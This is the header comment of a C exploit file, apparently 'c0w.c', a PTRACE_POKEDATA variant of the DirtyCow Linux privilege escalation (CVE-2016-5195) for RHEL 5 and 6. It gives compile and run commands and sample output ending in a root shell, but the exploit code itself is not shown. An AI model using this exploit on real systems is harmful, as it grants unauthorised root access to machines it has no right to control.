 1 /*
2 * A PTRACE_POKEDATA variant of CVE-2016-5195
3 * should work on RHEL 5 & 6
4 *
5 * (un)comment correct payload (x86 or x64)!
6 * $ gcc -pthread c0w.c  -o c0w
7 * $ ./c0w
8 * DirtyCow root privilege escalation
9 * Backing up /usr/bin/passwd.. to /tmp/bak
10 * mmap fa65a000
11 * madvise 0
12 * ptrace 0
13 * $ /usr/bin/passwd
14 * [root@server foo]# whoami
15 * root
16 * [root@server foo]# id
17 * uid=0(root) gid=501(foo) groups=501(foo)
18 * @KrE80r
19 */